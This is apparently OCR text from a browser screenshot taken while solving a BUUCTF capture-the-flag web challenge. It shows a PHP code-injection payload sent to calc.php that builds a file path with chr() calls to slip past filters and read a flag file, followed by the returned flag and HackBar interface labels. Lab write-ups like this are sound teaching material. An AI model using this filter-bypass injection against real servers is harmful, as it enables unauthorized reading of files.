 node3.buuoj.cn:25630/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103
火狐官方站点 常用网址
1string(43) "flag{f3235e72-4fff-484e-9a94-62a19129b55e} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node3.buuoj.cn:25630/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL
Execute
Post data Referer User Agent Cookies Clear All